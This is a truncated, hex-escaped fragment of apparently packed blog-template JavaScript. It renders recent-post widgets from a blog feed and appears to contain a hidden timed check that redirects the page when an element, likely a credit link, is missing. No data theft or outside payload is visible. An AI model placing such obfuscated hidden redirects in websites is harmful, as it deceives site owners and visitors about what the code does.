c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5